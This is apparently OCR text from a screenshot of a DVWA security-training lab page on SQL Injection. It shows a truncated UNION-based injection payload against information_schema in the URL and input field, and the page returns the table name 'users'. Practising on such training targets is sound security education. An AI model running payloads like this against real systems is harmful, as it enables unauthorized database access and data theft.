 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,(select TABLE_NAME from information_schema.T
址
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID:
Submit
ID: -1' union select 1,(select TABLE_NAME from information_schema.TABLES where TABLE_SCH
First name: 1
Surname: users
More Information